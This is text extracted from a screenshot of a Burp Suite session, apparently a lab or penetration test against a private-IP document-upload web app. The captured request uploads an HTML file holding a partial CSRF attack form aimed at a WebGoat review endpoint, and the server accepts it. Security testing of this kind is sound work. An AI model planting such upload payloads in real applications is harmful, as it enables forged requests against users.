 kali
1 2 3 4
2
23:27
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
181 https://192.168.3.47 POST /document/sign ✓ 200 590 HTML Document sign ✓ 192.168.3.47 22:52:07 3 D
182 https://192.168.3.47 GET /document/sign 200 1449 HTML Document Delete ✓ 192.168.3.47 csrftoken=HExBHxR... 22:52:09 3 D
184 https://192.168.3.47 GET /document/share 200 3257 HTML ✓ 192.168.3.47 csrftoken=HExBHxR... 22:52:23 3 D
185 https://192.168.3.47 GET /document/add 503 568 HTML 503 Service Unavailable ✓ 192.168.3.47 22:52:35 3 D
186 https://192.168.3.47 GET /document/add 200 1634 HTML ✓ 192.168.3.47 csrftoken=HExBHxR... 22:52:37 3 D
Request
Pretty Raw Hex \n
9 Content-Type: multipart/form-data;
boundary=---------------------------16793156413110064914616822922
10 Content-Length: 995
11 Origin: https://192.168.3.47
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------16793156413110064914616822922
21 Content-Disposition: form-data; name="csrfmiddlewaretoken"
22
23 6l18Wh0hzftI04IbP0zuEXurIBm1wbxwDPoztEHHpOzIRjFtvwoyoQ2J4OObprU9
24 -----------------------------16793156413110064914616822922
25 Content-Disposition: form-data; name="name"
26
27 test2
28 -----------------------------16793156413110064914616822922
29 Content-Disposition: form-data; name="file"; filename="test.html"
30 Content-Type: text/html
31
32 <form class="attack-form" accept-charset="UNKNOWN" id="csrf-review"
method="POST" name="review-form" successcallback=""
action="127.0.0.1:8080/WebGoat/csrf/review">
33 <input class="hidden" id="reviewText" name="reviewText" type="text"
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Dec 2022 17:22:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Frame-Options: DENY
5 Vary: Cookie,Accept-Encoding
6 X-Content-Type-Options: nosniff
7 Referrer-Policy: same-origin
8 Cross-Origin-Opener-Policy: same-origin
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 273
12
13 <html>
14 <head>
15 <title>
Document upload
</title>
16 <meta http-equiv="refresh" content=";url=/patient/dashboard" />
17 </head>
18 <body>
19 <div class="container">
20 <h2>
Document uploaded successfully
</h2>
21 <p>
</p>
22 <a href="/">
Home page redirect
Search... 0 matches
Inspector
Selection 9
Selected text
test.html
Request Attributes 2
Request Body Parameters 3
Request Cookies 2
Request Headers 17
Response Headers 10